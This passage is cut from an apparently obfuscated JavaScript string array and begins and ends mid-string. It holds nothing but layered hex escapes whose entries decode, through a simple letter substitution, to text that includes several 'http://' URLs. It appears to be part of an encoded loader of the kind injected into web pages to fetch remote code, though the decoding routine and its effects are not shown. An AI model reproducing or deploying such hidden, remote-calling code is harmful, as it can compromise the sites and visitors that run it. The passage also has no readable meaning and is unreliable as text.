x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4